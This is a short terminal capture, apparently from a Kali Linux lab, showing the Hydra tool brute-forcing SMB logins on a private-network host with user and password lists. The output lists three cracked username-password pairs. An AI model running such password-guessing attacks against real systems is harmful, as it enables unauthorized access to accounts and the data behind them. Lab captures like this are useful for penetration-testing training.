 root@kali:~/Desktop# hydra -L userlist.txt -P passlist.txt 192.168.43.105 smb
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-19 02:54:14
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 49 login tries (l:7/p:7), ~49 tries per task
[DATA] attacking smb://192.168.43.105:445/
[445][smb] host: 192.168.43.105   login: tstark   password: LosAngeles@2
[445][smb] host: 192.168.43.105   login: pparker   password: Chicago@3
[445][smb] host: 192.168.43.105   login: srogers   password: NewYork@1
1 of 1 target successfully completed, 3 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-19 02:54:15
root@kali:~/Desktop#